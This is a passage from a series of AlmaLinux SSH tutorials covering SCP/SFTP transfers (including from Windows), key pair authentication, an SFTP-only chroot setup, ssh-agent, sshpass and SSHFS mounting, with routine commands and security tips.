Setting up password authentication for an SSH server on AlmaLinux is straightforward and provides a simple method for secure remote access. While convenient, it’s crucial to pair it with strong security measures like limiting login attempts, using strong passwords, and enabling two-factor authentication where possible. By following the steps and best practices outlined in this guide, you can confidently configure and secure your SSH server.
6.2.2.4 - File Transfer with SSH on AlmaLinux
This guide will walk you through how to use SSH for file transfers on AlmaLinux, detailing the setup, commands, and best practices.Transferring files securely between systems is a critical task for developers, system administrators, and IT professionals. SSH (Secure Shell) provides a secure and efficient way to transfer files using protocols like SCP (Secure Copy Protocol) and SFTP (SSH File Transfer Protocol). This guide will walk you through how to use SSH for file transfers on AlmaLinux, detailing the setup, commands, and best practices.
1. What is SSH and How Does it Facilitate File Transfer?
SSH is a cryptographic protocol that secures communication over an unsecured network. Along with its primary use for remote system access, SSH supports file transfers through:
- SCP (Secure Copy Protocol): A straightforward way to transfer files securely between systems.
- SFTP (SSH File Transfer Protocol): A more feature-rich file transfer protocol built into SSH.
Both methods encrypt the data during transfer, ensuring confidentiality and integrity.
2. Prerequisites for SSH File Transfers
Before transferring files:
Ensure that OpenSSH Server is installed and running on the remote AlmaLinux system:
sudo dnf install openssh-server -y
sudo systemctl start sshd
sudo systemctl enable sshd
The SSH client must be installed on the local system (most Linux distributions include this by default).
The systems must have network connectivity and firewall access for SSH (default port: 22).
3. Using SCP for File Transfers
What is SCP?
SCP is a command-line tool that allows secure file copying between local and remote systems. It uses the SSH protocol to encrypt both the data and authentication.
Basic SCP Syntax
The basic structure of the SCP command is:
scp [options] source destination
Examples of SCP Commands
Copy a File from Local to Remote:
scp file.txt username@remote-ip:/remote/path/
file.txt: The local file to transfer.username: SSH user on the remote system.remote-ip: IP address or hostname of the remote system./remote/path/: Destination directory on the remote system.
Copy a File from Remote to Local:
scp username@remote-ip:/remote/path/file.txt /local/path/
Copy a Directory Recursively:
Use the -r flag to copy directories:
scp -r /local/directory username@remote-ip:/remote/path/
Using a Custom SSH Port:
If the remote system uses a non-standard SSH port (e.g., 2222):
scp -P 2222 file.txt username@remote-ip:/remote/path/
4. Using SFTP for File Transfers
What is SFTP?
SFTP provides a secure method to transfer files, similar to FTP, but encrypted with SSH. It allows browsing remote directories, resuming transfers, and changing file permissions.
Starting an SFTP Session
Connect to a remote system using:
sftp username@remote-ip
Once connected, you can use various commands within the SFTP prompt:
Common SFTP Commands
List Files:
ls
Navigate Directories:
Change local directory:
lcd /local/path/
Change remote directory:
cd /remote/path/
Upload Files:
put localfile.txt /remote/path/
Download Files:
get /remote/path/file.txt /local/path/
Download/Upload Directories:
Use the -r flag with get or put to transfer directories.
Exit SFTP:
exit
5. Automating File Transfers with SSH Keys
For frequent file transfers, you can configure password-less authentication using SSH keys. This eliminates the need to enter a password for every transfer.
Generate an SSH Key Pair
On the local system, generate a key pair:
ssh-keygen
Save the key pair to the default location (~/.ssh/id_rsa).
Copy the Public Key to the Remote System
Transfer the public key to the remote system:
ssh-copy-id username@remote-ip
Now, you can use SCP or SFTP without entering a password.
6. Securing SSH File Transfers
To ensure secure file transfers:
Use Strong Passwords or SSH Keys: Passwords should be complex, and SSH keys are a preferred alternative.
Restrict SSH Access: Limit SSH to specific IP addresses using firewall rules.
sudo firewall-cmd --add-rich-rule='rule family="ipv4" source address="192.168.1.100" service name="ssh" accept' --permanent
sudo firewall-cmd --reload
Change the Default SSH Port: Modify the SSH port in /etc/ssh/sshd_config to reduce exposure to automated attacks.
7. Advanced SSH File Transfer Techniques
Compress Files During Transfer:
Use the -C flag with SCP to compress files during transfer:
scp -C largefile.tar.gz username@remote-ip:/remote/path/
Batch File Transfers with Rsync:
For advanced synchronization and large file transfers, use rsync over SSH:
rsync -avz -e "ssh -p 22" /local/path/ username@remote-ip:/remote/path/
Limit Transfer Speed:
Use the -l flag with SCP to control bandwidth:
scp -l 1000 file.txt username@remote-ip:/remote/path/
8. Troubleshooting SSH File Transfers
Authentication Failures:
- Verify the username and IP address.
- Ensure the SSH key is added using
ssh-add if using key-based authentication.
Connection Timeout:
- Test connectivity with
ping or telnet. - Check the firewall settings on the remote system.
Permission Issues:
Ensure the user has write permissions on the destination directory.
Conclusion
File transfers using SSH on AlmaLinux are secure, efficient, and versatile. Whether you prefer the simplicity of SCP or the advanced features of SFTP, mastering these tools can significantly streamline your workflows. By following this guide and implementing security best practices, you can confidently transfer files between systems with ease.
6.2.2.5 - How to SSH File Transfer from Windows to AlmaLinux
This guide walks through several methods for SSH file transfer from Windows to AlmaLinux.Securely transferring files between a Windows machine and an AlmaLinux server can be accomplished using SSH (Secure Shell). SSH provides an encrypted connection to ensure data integrity and security. Windows users can utilize tools like WinSCP, PuTTY, or native PowerShell commands to perform file transfers. This guide walks through several methods for SSH file transfer from Windows to AlmaLinux.
1. Prerequisites
Before initiating file transfers:
AlmaLinux Server:
Ensure the SSH server (sshd) is installed and running:
sudo dnf install openssh-server -y
sudo systemctl start sshd
sudo systemctl enable sshd
Confirm that SSH is accessible:
ssh username@server-ip
Windows System:
- Install a tool for SSH file transfers, such as WinSCP or PuTTY (both free).
- Ensure the AlmaLinux server’s IP address or hostname is reachable from Windows.
Network Configuration:
Open port 22 (default SSH port) on the AlmaLinux server firewall:
sudo firewall-cmd --permanent --add-service=ssh
sudo firewall-cmd --reload
2. Method 1: Using WinSCP
Step 1: Install WinSCP
- Download WinSCP from the
official website.
- Install it on your Windows system.
Step 2: Connect to AlmaLinux
Open WinSCP and create a new session:
- File Protocol: SFTP (or SCP).
- Host Name: AlmaLinux server’s IP address or hostname.
- Port Number: 22 (default SSH port).
- User Name: Your AlmaLinux username.
- Password: Your password or SSH key (if configured).
Click Login to establish the connection.
Step 3: Transfer Files
- Upload Files: Drag and drop files from the left panel (Windows) to the right panel (AlmaLinux).
- Download Files: Drag files from the AlmaLinux panel to your local Windows directory.
- Change Permissions: Right-click a file on the server to modify permissions.
Additional Features
- Synchronize directories for batch file transfers.
- Configure saved sessions for quick access.
3. Method 2: Using PuTTY (PSCP)
PuTTY’s SCP client (pscp) enables command-line file transfers.
Step 1: Download PuTTY Tools
- Download PuTTY from the
official site.
- Ensure the pscp.exe file is added to your system’s PATH environment variable for easy command-line access.
Step 2: Use PSCP to Transfer Files
Open the Windows Command Prompt or PowerShell.
To copy a file from Windows to AlmaLinux:
pscp C:\path\to\file.txt username@server-ip:/remote/directory/
To copy a file from AlmaLinux to Windows:
pscp username@server-ip:/remote/directory/file.txt C:\local\path\
Advantages
- Lightweight and fast for single-file transfers.
- Integrates well with scripts for automation.
4. Method 3: Native PowerShell SCP
Windows 10 and later versions include an OpenSSH client, allowing SCP commands directly in PowerShell.
Step 1: Verify OpenSSH Client Installation
Open PowerShell and run:
ssh
If SSH commands are unavailable, install the OpenSSH client:
- Go to Settings > Apps > Optional Features.
- Search for OpenSSH Client and install it.
Step 2: Use SCP for File Transfers
To upload a file to AlmaLinux:
scp C:\path\to\file.txt username@server-ip:/remote/directory/
To download a file from AlmaLinux:
scp username@server-ip:/remote/directory/file.txt C:\local\path\
Advantages
- No additional software required.
- Familiar syntax for users of Unix-based systems.
5. Method 4: Using FileZilla
FileZilla is a graphical SFTP client supporting SSH file transfers.
Step 1: Install FileZilla**
- Download FileZilla from the
official website.
- Install it on your Windows system.
Step 2: Configure the Connection**
Open FileZilla and go to File > Site Manager.
Create a new site with the following details:
- Protocol: SFTP - SSH File Transfer Protocol.
- Host: AlmaLinux server’s IP address.
- Port: 22.
- Logon Type: Normal or Key File.
- User: AlmaLinux username.
- Password: Password or path to your private SSH key.
Click Connect to access your AlmaLinux server.
Step 3: Transfer Files
- Use the drag-and-drop interface to transfer files between Windows and AlmaLinux.
- Monitor transfer progress in the FileZilla transfer queue.
6. Best Practices for Secure File Transfers
Use Strong Passwords: Ensure all accounts use complex, unique passwords.
Enable SSH Key Authentication: Replace password-based authentication with SSH keys for enhanced security.
Limit SSH Access: Restrict SSH access to specific IP addresses.
sudo firewall-cmd --add-rich-rule='rule family="ipv4" source address="192.168.1.100" service name="ssh" accept' --permanent
sudo firewall-cmd --reload
Change the Default SSH Port: Reduce exposure to brute-force attacks by using a non-standard port.
7. Troubleshooting Common Issues
Connection Timeout:
- Verify network connectivity with
ping server-ip. - Check that port 22 is open on the server firewall.
Authentication Failures:
- Ensure the correct username and password are used.
- If using keys, confirm the key pair matches and permissions are set properly.
Transfer Interruptions:
Use rsync for large files to resume transfers automatically:
rsync -avz -e ssh C:\path\to\file.txt username@server-ip:/remote/directory/
Conclusion
Transferring files between Windows and AlmaLinux using SSH ensures secure and efficient communication. With tools like WinSCP, PuTTY, FileZilla, or native SCP commands, you can choose a method that best suits your workflow. By following the steps and best practices outlined in this guide, you’ll be able to perform secure file transfers confidently.
6.2.2.6 - How to Set Up SSH Key Pair Authentication on AlmaLinux
This guide will walk you through setting up SSH key pair authentication on AlmaLinux, improving your server’s security while simplifying your login process.Secure Shell (SSH) is an indispensable tool for secure remote server management. While password-based authentication is straightforward, it has inherent vulnerabilities. SSH key pair authentication provides a more secure and convenient alternative. This guide will walk you through setting up SSH key pair authentication on AlmaLinux, improving your server’s security while simplifying your login process.
1. What is SSH Key Pair Authentication?
SSH key pair authentication replaces traditional password-based login with cryptographic keys. It involves two keys:
- Public Key: Stored on the server and shared with others.
- Private Key: Kept securely on the client system. Never share this key.
The client proves its identity by using the private key, and the server validates it against the stored public key. This method offers:
- Stronger security compared to passwords.
- Resistance to brute-force attacks.
- The ability to disable password logins entirely.
2. Prerequisites
Before configuring SSH key authentication:
- A running AlmaLinux server with SSH enabled.
- Administrative access to the server (root or sudo user).
- SSH installed on the client system (Linux, macOS, or Windows with OpenSSH or tools like PuTTY).
3. Step-by-Step Guide to Setting Up SSH Key Pair Authentication
Step 1: Generate an SSH Key Pair
On your local machine, generate an SSH key pair using the following command:
ssh-keygen -t rsa -b 4096 -C "your_email@example.com"
-t rsa: Specifies the RSA algorithm.-b 4096: Generates a 4096-bit key for enhanced security.-C "your_email@example.com": Adds a comment to the key (optional).
Follow the prompts:
- Specify a file to save the key pair (default:
~/.ssh/id_rsa). - (Optional) Set a passphrase for added security. Press Enter to skip.
This creates two files:
- Private Key:
~/.ssh/id_rsa (keep this secure). - Public Key:
~/.ssh/id_rsa.pub (shareable).
Step 2: Copy the Public Key to the AlmaLinux Server
To transfer the public key to the server, use:
ssh-copy-id username@server-ip
Replace:
username with your AlmaLinux username.server-ip with your server’s IP address.
This command:
- Appends the public key to the
~/.ssh/authorized_keys file on the server. - Sets the correct permissions for the
.ssh directory and the authorized_keys file.
Alternatively, manually copy the key:
Display the public key:
cat ~/.ssh/id_rsa.pub
On the server, paste it into the ~/.ssh/authorized_keys file:
echo "your-public-key-content" >> ~/.ssh/authorized_keys
Step 3: Configure Permissions on the Server
Ensure the correct permissions for the .ssh directory and the authorized_keys file:
chmod 700 ~/.ssh
chmod 600 ~/.ssh/authorized_keys
Step 4: Test the Key-Based Authentication
From your local machine, connect to the server using:
ssh username@server-ip
If configured correctly, you won’t be prompted for a password. If a passphrase was set during key generation, you’ll be asked to enter it.
4. Enhancing Security with SSH Keys
1. Disable Password Authentication
Once key-based authentication works, disable password login to prevent brute-force attacks:
Open the SSH configuration file on the server:
sudo nano /etc/ssh/sshd_config
Find and set the following options:
PasswordAuthentication no
ChallengeResponseAuthentication no
Restart the SSH service:
sudo systemctl restart sshd
2. Use SSH Agent for Key Management
To avoid repeatedly entering your passphrase, use the SSH agent:
ssh-add ~/.ssh/id_rsa
The agent stores the private key in memory, allowing seamless connections during your session.
3. Restrict Access to Specific IPs
Restrict SSH access to trusted IPs using the firewall:
sudo firewall-cmd --add-rich-rule='rule family="ipv4" source address="192.168.1.100" service name="ssh" accept' --permanent
sudo firewall-cmd --reload
4. Configure Two-Factor Authentication (Optional)
For added security, set up two-factor authentication (2FA) with SSH key-based login.
5. Troubleshooting Common Issues
Key-Based Authentication Fails:
- Verify the public key is correctly added to
~/.ssh/authorized_keys. - Check permissions on the
.ssh directory and authorized_keys file.
Connection Refused:
Ensure the SSH service is running:
sudo systemctl status sshd
Check the firewall rules to allow SSH.
Passphrase Issues:
Use the SSH agent to cache the passphrase:
ssh-add
Debugging:
Use the -v option for verbose output:
ssh -v username@server-ip
6. Benefits of SSH Key Authentication
- Enhanced Security: Stronger than passwords and resistant to brute-force attacks.
- Convenience: Once set up, logging in is quick and seamless.
- Scalability: Ideal for managing multiple servers with centralized keys.
Conclusion
SSH key pair authentication is a must-have for anyone managing servers on AlmaLinux. It not only enhances security but also simplifies the login process, saving time and effort. By following this guide, you can confidently transition from password-based authentication to a more secure and efficient SSH key-based setup.
Let me know if you need help with additional configurations or troubleshooting!
6.2.2.7 - How to Set Up SFTP-only with Chroot on AlmaLinux
This guide will walk you through configuring SFTP-only access with Chroot on AlmaLinux, ensuring a secure and isolated file transfer environment.Secure File Transfer Protocol (SFTP) is a secure way to transfer files over a network, leveraging SSH for encryption and authentication. Setting up an SFTP-only environment with Chroot enhances security by restricting users to specific directories and preventing them from accessing sensitive areas of the server. This guide will walk you through configuring SFTP-only access with Chroot on AlmaLinux, ensuring a secure and isolated file transfer environment.
1. What is SFTP and Chroot?
SFTP
SFTP is a secure file transfer protocol that uses SSH to encrypt communications. Unlike FTP, which transfers data in plaintext, SFTP ensures that files and credentials are protected during transmission.
Chroot
Chroot, short for “change root,” confines a user or process to a specific directory, creating a “jail” environment. When a user logs in, they can only access their designated directory and its subdirectories, effectively isolating them from the rest of the system.
2. Prerequisites
Before setting up SFTP with Chroot, ensure the following:
- AlmaLinux Server: A running instance with administrative privileges.
- OpenSSH Installed: Verify that the SSH server is installed and running:
sudo dnf install openssh-server -y
sudo systemctl start sshd
sudo systemctl enable sshd
- User Accounts: Create or identify users who will have SFTP access.
3. Step-by-Step Setup
Step 1: Install and Configure SSH
Ensure OpenSSH is installed and up-to-date:
sudo dnf update -y
sudo dnf install openssh-server -y
Step 2: Create the SFTP Group
Create a dedicated group for SFTP users:
sudo groupadd sftpusers
Step 3: Create SFTP-Only Users
Create a user and assign them to the SFTP group:
sudo useradd -m -s /sbin/nologin -G sftpusers sftpuser
-m: Creates a home directory for the user.-s /sbin/nologin: Prevents SSH shell access.-G sftpusers: Adds the user to the SFTP group.
Set a password for the user:
sudo passwd sftpuser
Step 4: Configure the SSH Server for SFTP
Edit the SSH server configuration file:
sudo nano /etc/ssh/sshd_config
Add or modify the following lines at the end of the file:
# SFTP-only Configuration
Match Group sftpusers
ChrootDirectory %h
ForceCommand internal-sftp
AllowTcpForwarding no
X11Forwarding no
Match Group sftpusers: Applies the rules to the SFTP group.ChrootDirectory %h: Restricts users to their home directory (%h represents the user’s home directory).ForceCommand internal-sftp: Restricts users to SFTP-only access.AllowTcpForwarding no and X11Forwarding no: Disable unnecessary features for added security.
Save and close the file.
Step 5: Set Permissions on User Directories
Set the ownership and permissions for the Chroot environment:
sudo chown root:root /home/sftpuser
sudo chmod 755 /home/sftpuser
Create a subdirectory for file storage:
sudo mkdir /home/sftpuser/uploads
sudo chown sftpuser:sftpusers /home/sftpuser/uploads
This ensures that the user can upload files only within the designated uploads directory.
Step 6: Restart the SSH Service
Apply the changes by restarting the SSH service:
sudo systemctl restart sshd
4. Testing the Configuration
Connect via SFTP:
From a client machine, connect to the server using an SFTP client:
sftp sftpuser@server-ip
Verify Access Restrictions:
- Ensure the user can only access the
uploads directory and cannot navigate outside their Chroot environment. - Attempting SSH shell access should result in a “permission denied” error.
5. Advanced Configurations
1. Limit File Upload Sizes
To limit upload sizes, modify the user’s shell limits:
sudo nano /etc/security/limits.conf
Add the following lines:
sftpuser hard fsize 10485760 # 10MB limit
2. Enable Logging for SFTP Sessions
Enable logging to track user activities:
- Edit the SSH configuration file to include:
Subsystem sftp /usr/libexec/openssh/sftp-server -l INFO
- Restart SSH:
sudo systemctl restart sshd
Logs will be available in /var/log/secure.
6. Troubleshooting Common Issues
SFTP Login Fails:
- Verify the user’s home directory ownership:
sudo chown root:root /home/sftpuser
- Check for typos in
/etc/ssh/sshd_config.
Permission Denied for File Uploads:
Ensure the uploads directory is writable by the user:
sudo chmod 755 /home/sftpuser/uploads
sudo chown sftpuser:sftpusers /home/sftpuser/uploads
ChrootDirectory Error:
Verify that the Chroot directory permissions meet SSH requirements:
sudo chmod 755 /home/sftpuser
sudo chown root:root /home/sftpuser
7. Security Best Practices
- Restrict User Access:
Ensure users are confined to their designated directories and have minimal permissions.
- Enable Two-Factor Authentication (2FA):
Add an extra layer of security by enabling 2FA for SFTP users.
- Monitor Logs Regularly:
Review
/var/log/secure for suspicious activities. - Use a Non-Standard SSH Port:
Change the default SSH port in
/etc/ssh/sshd_config to reduce automated attacks:Port 2222
Conclusion
Configuring SFTP-only access with Chroot on AlmaLinux is a powerful way to secure your server and ensure users can only access their designated directories. By following this guide, you can set up a robust file transfer environment that prioritizes security and usability. Implementing advanced configurations and adhering to security best practices will further enhance your server’s protection.
6.2.2.8 - How to Use SSH-Agent on AlmaLinux
In this guide, we’ll walk you through the steps to install, configure, and use SSH-Agent on AlmaLinux.SSH-Agent is a powerful tool that simplifies secure access to remote systems by managing your SSH keys effectively. If you’re using AlmaLinux, a popular CentOS alternative with a focus on stability and enterprise readiness, setting up and using SSH-Agent can significantly enhance your workflow. In this guide, we’ll walk you through the steps to install, configure, and use SSH-Agent on AlmaLinux.
What Is SSH-Agent?
SSH-Agent is a background program that holds your private SSH keys in memory, so you don’t need to repeatedly enter your passphrase when connecting to remote servers. This utility is especially beneficial for system administrators, developers, and anyone managing multiple SSH connections daily.
Some key benefits include:
- Convenience: Automates authentication without compromising security.
- Security: Keeps private keys encrypted in memory rather than exposed on disk.
- Efficiency: Speeds up workflows, particularly when using automation tools or managing multiple servers.
Step-by-Step Guide to Using SSH-Agent on AlmaLinux
Below, we’ll guide you through the process of setting up and using SSH-Agent on AlmaLinux, ensuring your setup is secure and efficient.
1. Install SSH and Check Dependencies
Most AlmaLinux installations come with SSH pre-installed. However, it’s good practice to verify its presence and update it if necessary.
Check if SSH is installed:
ssh -V
This command should return the version of OpenSSH installed. If not, install the SSH package:
sudo dnf install openssh-clients
Ensure AlmaLinux is up-to-date:
Regular updates ensure security and compatibility.
sudo dnf update
2. Generate an SSH Key (If You Don’t Have One)
Before using SSH-Agent, you’ll need a private-public key pair. If you already have one, you can skip this step.
Create a new SSH key pair:
ssh-keygen -t rsa -b 4096 -C "your_email@example.com"
This command generates a 4096-bit RSA key. You can substitute "your_email@example.com" with your email address for identification.
Follow the prompts:
- Specify a file to save the key (or press Enter for the default location,
~/.ssh/id_rsa). - Enter a strong passphrase when prompted.
Check your keys:
Verify the keys are in the default directory:
ls ~/.ssh
3. Start and Add Keys to SSH-Agent
Now that your keys are ready, you can initialize SSH-Agent and load your keys.
Start SSH-Agent:
In most cases, SSH-Agent is started automatically. To manually start it:
eval "$(ssh-agent -s)"
This command will output the process ID of the running SSH-Agent.
Add your private key to SSH-Agent:
ssh-add ~/.ssh/id_rsa
Enter your passphrase when prompted. SSH-Agent will now store your decrypted private key in memory.
Verify keys added:
Use the following command to confirm your keys are loaded:
ssh-add -l
4. Configure Automatic SSH-Agent Startup
To avoid manually starting SSH-Agent each time, you can configure it to launch automatically upon login.
Modify your shell configuration file:
Depending on your shell (e.g., Bash), edit the corresponding configuration file (~/.bashrc, ~/.zshrc, etc.):
nano ~/.bashrc
Add the following lines:
# Start SSH-Agent if not running
if [ -z "$SSH_AUTH_SOCK" ]; then
eval "$(ssh-agent -s)"
fi
Reload the shell configuration:
source ~/.bashrc
This setup ensures SSH-Agent is always available without manual intervention.
5. Use SSH-Agent with Remote Connections
With SSH-Agent running, you can connect to remote servers seamlessly.
Ensure your public key is added to the remote server:
Copy your public key (~/.ssh/id_rsa.pub) to the remote server:
ssh-copy-id user@remote-server
Replace user@remote-server with the appropriate username and server address.
Connect to the server:
ssh user@remote-server
SSH-Agent handles the authentication using the loaded keys.
6. Security Best Practices
While SSH-Agent is convenient, maintaining a secure setup is crucial.
Use strong passphrases: Always protect your private key with a passphrase.
Set key expiration: Use ssh-add -t to set a timeout for your keys:
ssh-add -t 3600 ~/.ssh/id_rsa
This example unloads the key after one hour.
Limit agent forwarding: Avoid agent forwarding (-A flag) unless absolutely necessary, as it can expose your keys to compromised servers.
Troubleshooting SSH-Agent on AlmaLinux
Issue 1: SSH-Agent not running
Ensure the agent is started with:
eval "$(ssh-agent -s)"
Issue 2: Keys not persisting after reboot
- Check your
~/.bashrc or equivalent configuration file for the correct startup commands.
Issue 3: Permission denied errors
Ensure correct permissions for your ~/.ssh directory:
chmod 700 ~/.ssh
chmod 600 ~/.ssh/id_rsa
Conclusion
SSH-Agent is a must-have utility for managing SSH keys efficiently, and its integration with AlmaLinux is straightforward. By following the steps in this guide, you can streamline secure connections, automate authentication, and enhance your productivity. Whether you’re managing servers or developing applications, SSH-Agent ensures a secure and hassle-free experience on AlmaLinux.
6.2.2.9 - How to Use SSHPass on AlmaLinux
In this guide, we’ll explore how to install, configure, and use SSHPass on AlmaLinux.SSH is a cornerstone of secure communication for Linux users, enabling encrypted access to remote systems. However, there are scenarios where automated scripts require password-based SSH logins without manual intervention. SSHPass is a utility designed for such cases, allowing users to pass passwords directly through a command-line interface.
In this guide, we’ll explore how to install, configure, and use SSHPass on AlmaLinux, a robust enterprise Linux distribution based on CentOS.
What Is SSHPass?
SSHPass is a simple, lightweight tool that enables password-based SSH logins from the command line, bypassing the need to manually input a password. This utility is especially useful for:
- Automation: Running scripts that require SSH or SCP commands without user input.
- Legacy systems: Interfacing with systems that only support password authentication.
However, SSHPass should be used cautiously, as storing passwords in scripts or commands can expose security vulnerabilities.
Why Use SSHPass?
SSHPass is ideal for:
- Automating repetitive SSH tasks: Avoid manually entering passwords for each connection.
- Legacy setups: Working with servers that lack public-key authentication.
- Quick testing: Streamlining temporary setups or environments.
That said, it’s always recommended to prioritize key-based authentication over password-based methods wherever possible.
Step-by-Step Guide to Using SSHPass on AlmaLinux
Prerequisites
Before starting, ensure:
- AlmaLinux is installed and updated.
- You have administrative privileges (
sudo access). - You have SSH access to the target system.
1. Installing SSHPass on AlmaLinux
SSHPass is not included in AlmaLinux’s default repositories due to security considerations. However, it can be installed from alternative repositories or by compiling from source.
Option 1: Install from the EPEL Repository
Enable EPEL (Extra Packages for Enterprise Linux):
sudo dnf install epel-release
Install SSHPass:
sudo dnf install sshpass
Option 2: Compile from Source
If SSHPass is unavailable in your configured repositories:
Install build tools:
sudo dnf groupinstall "Development Tools"
sudo dnf install wget
Download the source code:
wget https://sourceforge.net/projects/sshpass/files/latest/download -O sshpass.tar.gz
Extract the archive:
tar -xvzf sshpass.tar.gz
cd sshpass-*
Compile and install SSHPass:
./configure
make
sudo make install
Verify the installation by running:
sshpass -V
2. Basic Usage of SSHPass
SSHPass requires the password to be passed as part of the command. Below are common use cases.
Example 1: Basic SSH Connection
To connect to a remote server using a password:
sshpass -p 'your_password' ssh user@remote-server
Replace:
your_password with the remote server’s password.user@remote-server with the appropriate username and hostname/IP.
Example 2: Using SCP for File Transfers
SSHPass simplifies file transfers via SCP:
sshpass -p 'your_password' scp local_file user@remote-server:/remote/directory/
Example 3: Reading Passwords from a File
For enhanced security, avoid directly typing passwords in the command line. Store the password in a file:
Create a file with the password:
echo "your_password" > password.txt
Use SSHPass to read the password:
sshpass -f password.txt ssh user@remote-server
Ensure the password file is secure:
chmod 600 password.txt
3. Automating SSH Tasks with SSHPass
SSHPass is particularly useful for automating tasks in scripts. Here’s an example:
Example: Automate Remote Commands
Create a script to execute commands on a remote server:
#!/bin/bash
PASSWORD="your_password"
REMOTE_USER="user"
REMOTE_SERVER="remote-server"
COMMAND="ls -la"
sshpass -p "$PASSWORD" ssh "$REMOTE_USER@$REMOTE_SERVER" "$COMMAND"
Save the script and execute it:
bash automate_ssh.sh
4. Security Considerations
While SSHPass is convenient, it comes with inherent security risks. Follow these best practices to mitigate risks:
- Avoid hardcoding passwords: Use environment variables or secure storage solutions.
- Limit permissions: Restrict access to scripts or files containing sensitive data.
- Use key-based authentication: Whenever possible, switch to SSH key pairs for a more secure and scalable solution.
- Secure password files: Use restrictive permissions (
chmod 600) to protect password files.
5. Troubleshooting SSHPass
Issue 1: “Permission denied”
Ensure the remote server allows password authentication. Edit the SSH server configuration (/etc/ssh/sshd_config) if needed:
PasswordAuthentication yes
Restart the SSH service:
sudo systemctl restart sshd
Issue 2: SSHPass not found
- Confirm SSHPass is installed correctly. Reinstall or compile from source if necessary.
Issue 3: Security warnings
- SSHPass may trigger warnings related to insecure password handling. These can be ignored if security practices are followed.
Alternative Tools to SSHPass
For more secure or feature-rich alternatives:
- Expect: Automates interactions with command-line programs.
- Ansible: Automates configuration management and SSH tasks at scale.
- Keychain: Manages SSH keys securely.
Conclusion
SSHPass is a versatile tool for scenarios where password-based SSH access is unavoidable, such as automation tasks or legacy systems. With this guide, you can confidently install and use SSHPass on AlmaLinux while adhering to security best practices.
While SSHPass offers convenience, always aim to transition to more secure authentication methods, such as SSH keys, to protect your systems and data in the long run.
Feel free to share your use cases or additional tips in the comments below! Happy automating!
6.2.2.10 - How to Use SSHFS on AlmaLinux
In this guide, we’ll walk you through the steps to install, configure, and use SSHFS on AlmaLinux.Secure Shell Filesystem (SSHFS) is a powerful utility that enables users to mount and interact with remote file systems securely over an SSH connection. With SSHFS, you can treat a remote file system as if it were local, allowing seamless access to files and directories on remote servers. This functionality is particularly useful for system administrators, developers, and anyone working with distributed systems.
In this guide, we’ll walk you through the steps to install, configure, and use SSHFS on AlmaLinux, a stable and secure Linux distribution built for enterprise environments.
What Is SSHFS?
SSHFS is a FUSE (Filesystem in Userspace) implementation that leverages the SSH protocol to mount remote file systems. It provides a secure and convenient way to interact with files on a remote server, making it a great tool for tasks such as:
- File Management: Simplify remote file access without needing SCP or FTP transfers.
- Collaboration: Share directories across systems in real-time.
- Development: Edit and test files directly on remote servers.
Why Use SSHFS?
SSHFS offers several advantages:
- Ease of Use: Minimal setup and no need for additional server-side software beyond SSH.
- Security: Built on the robust encryption of SSH.
- Convenience: Provides a local-like file system interface for remote resources.
- Portability: Works across various Linux distributions and other operating systems.
Step-by-Step Guide to Using SSHFS on AlmaLinux
Prerequisites
Before you start:
Ensure AlmaLinux is installed and updated:
sudo dnf update
Have SSH access to a remote server.
Install required dependencies (explained below).
1. Install SSHFS on AlmaLinux
SSHFS is part of the fuse-sshfs package, which is available in the default AlmaLinux repositories.
Install the SSHFS package:
sudo dnf install fuse-sshfs
Verify the installation:
Check the installed version:
sshfs --version
This command should return the installed version, confirming SSHFS is ready for use.
2. Create a Mount Point for the Remote File System
A mount point is a local directory where the remote file system will appear.
Create a directory:
Choose a location for the mount point. For example:
mkdir ~/remote-files
This directory will act as the access point for the remote file system.
3. Mount the Remote File System
Once SSHFS is installed, you can mount the remote file system using a simple command.
Basic Mount Command
Use the following syntax:
sshfs user@remote-server:/remote/directory ~/remote-files
Replace:
user with your SSH username.remote-server with the hostname or IP address of the server./remote/directory with the path to the directory you want to mount.~/remote-files with your local mount point.
Example:
If your username is admin, the remote server’s IP is 192.168.1.10, and you want to mount /var/www, the command would be:
sshfs admin@192.168.1.10:/var/www ~/remote-files
Verify the mount:
After running the command, list the contents of the local mount point:
ls ~/remote-files
You should see the contents of the remote directory.
4. Mount with Additional Options
SSHFS supports various options to customize the behavior of the mounted file system.
Example: Mount with Specific Permissions
To specify file and directory permissions, use:
sshfs -o uid=$(id -u) -o gid=$(id -g) user@remote-server:/remote/directory ~/remote-files
Example: Enable Caching
For better performance, enable caching with:
sshfs -o cache=yes user@remote-server:/remote/directory ~/remote-files
Example: Use a Specific SSH Key
If your SSH connection requires a custom private key:
sshfs -o IdentityFile=/path/to/private-key user@remote-server:/remote/directory ~/remote-files
5. Unmount the File System
When you’re done working with the remote file system, unmount it to release the connection.
Unmount the file system:
fusermount -u ~/remote-files
Verify unmounting:
Check the mount point to ensure it’s empty:
ls ~/remote-files
6. Automate Mounting with fstab
For frequent use, you can automate the mounting process by adding the configuration to /etc/fstab.
Step 1: Edit the fstab File
Open /etc/fstab in a text editor:
sudo nano /etc/fstab
Add the following line:
user@remote-server:/remote/directory ~/remote-files fuse.sshfs defaults 0 0
Adjust the parameters for your setup.
Step 2: Test the Configuration
Unmount the file system if it’s already mounted:
fusermount -u ~/remote-files
Re-mount using mount:
sudo mount -a
7. Troubleshooting Common Issues
Issue 1: “Permission Denied”
- Cause: SSH key authentication or password issues.
- Solution: Verify your SSH credentials and server permissions. Ensure password authentication is enabled on the server (
PasswordAuthentication yes in /etc/ssh/sshd_config).
Issue 2: “Transport Endpoint is Not Connected”
Cause: Network interruption or server timeout.
Solution: Unmount the file system and remount it:
fusermount -u ~/remote-files
sshfs user@remote-server:/remote/directory ~/remote-files
Issue 3: “SSHFS Command Not Found”
Cause: SSHFS is not installed.
Solution: Reinstall SSHFS:
sudo dnf install fuse-sshfs
Benefits of Using SSHFS on AlmaLinux
- Security: SSHFS inherits the encryption and authentication features of SSH, ensuring safe file transfers.
- Ease of Access: No additional server-side setup is required beyond SSH.
- Integration: Works seamlessly with other Linux tools and file managers.
Conclusion
SSHFS is an excellent tool for securely accessing and managing remote file systems on AlmaLinux. By following this guide, you can install, configure, and use SSHFS effectively for your tasks. Whether you’re managing remote servers, collaborating with teams, or streamlining your development environment, SSHFS provides a reliable and secure solution.
If you have any tips or experiences with SSHFS, feel free to share them in the comments below. Happy mounting!
6.2.2.11 - How to Use Port Forwarding on AlmaLinux
